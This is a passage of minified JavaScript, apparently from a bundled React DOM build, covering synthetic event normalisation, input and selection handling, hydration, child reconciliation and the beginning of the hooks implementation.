l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),Vs=jn(za),Qs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Xs=jn(Qs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),ks=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(ks),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,Js=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=qs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return Js&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ks(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ws(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function $s(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&$s(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&$s(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),Is=Uc("animationstart"),Fs=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Ps=0;function _o(){for(var l=qi,a=Ps=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&td(u,f,s)}}function ed(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Ps|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return ed(l,a,u,c),Jl(l)}function nu(l,a){return ed(l,null,null,a),Jl(l)}function td(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,Id=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function ld(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function nd(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,ad=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),ad}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),Ns(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),_s(a,c.value,c.defaultValue,c.children),Ns(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||rh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ud(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ud,ud),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ud,ud);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function id(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function cd(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=Jd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=Jd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=Jd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function od(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function rd(){vt(Yc,yi),vt(Qi,Qi.current)}function fd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function sd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var dd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),dd!==null&&dd(l,a)};var ki=ct(null);function hd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=hd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,md=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function yd(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function pd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=gd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function gd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function vd(){var l=md!==0;return md=0,l}function bd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=md=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw 